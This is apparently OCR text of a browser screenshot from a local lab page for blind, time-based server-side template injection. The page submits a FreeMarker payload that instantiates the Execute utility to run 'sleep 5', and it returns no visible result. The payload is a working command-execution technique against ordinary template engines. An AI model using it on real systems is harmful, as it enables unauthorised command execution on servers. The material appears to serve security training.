 localhost:8082/timeBasedBlind - Google Chrome
localhost:8082/time
localhost:8082/timeBasedBlind
Back
Here is your template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("sleep 5") }
Submit
And here is result:
I won't show you result